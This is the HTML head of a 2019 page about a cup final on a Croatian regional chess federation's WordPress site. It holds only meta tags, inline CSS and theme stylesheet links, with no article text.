

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahovski-savez-medjimurje.hr/2019/05/finale-kup-a/
body_size: 21074
content:
<!doctype html>
<html lang="hr" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Finale KUP-a &#8211; Šahovski savez Međimurske županije</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal" href="https://sahovski-savez-medjimurje.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal komentara" href="https://sahovski-savez-medjimurje.hr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2019%2F05%2Ffinale-kup-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2019%2F05%2Ffinale-kup-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pen-normalize-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/normalize.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-base.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-typography.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-tables.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-layout-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-layout.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-loading.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-buttons-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-buttons.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-comments.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-footer.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-header.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-menus.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-navigation.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-forms.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-content.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-thumbnails.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-author.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-pagination.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-share-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-share.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-widgets.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-animate-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-bottom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-base-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-bottom-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-author-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-typography-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-tables-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-loading-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-comments-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-footer-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-header-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
